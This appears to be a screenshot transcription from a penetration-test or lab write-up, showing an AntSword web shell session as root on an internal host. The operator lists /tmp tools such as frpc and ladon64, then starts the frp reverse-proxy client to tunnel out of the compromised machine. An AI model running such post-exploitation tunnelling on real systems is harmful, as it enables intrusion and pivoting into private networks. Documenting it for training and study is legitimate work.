 AntSword 编辑 窗口 调试
172.22.0.20 >_ 172.22.0.20
(root:/tmp) $ ls
bea1061393648233859820.tmp
cookie.txt
frpc
frpc.ini
hsperfdata_root
ladon64
packages
wlstTemproot
(root:/tmp) $ ./frpc -c frpc.ini
(root:/tmp) $ ps -elf|grep frpc
0 S root 190 47 0 80 0 - 1113 - 08:37 ? 00:00:00 /bin/sh -c cd "/tmp";./frpc -
c frpc.ini;echo 575221fb9;pwd;echo cfbede
0 S root 191 190 0 80 0 - 178042 - 08:37 ? 00:00:00 ./frpc -c frpc.ini
0 S root 196 47 0 80 0 - 1113 - 08:39 ? 00:00:00 /bin/sh -c cd "/tmp";ps -
elf|grep frpc;echo 575221fb9;pwd;echo cfbede
0 S root 198 196 0 80 0 - 2219 - 08:39 ? 00:00:00 grep frpc
(root:/tmp) $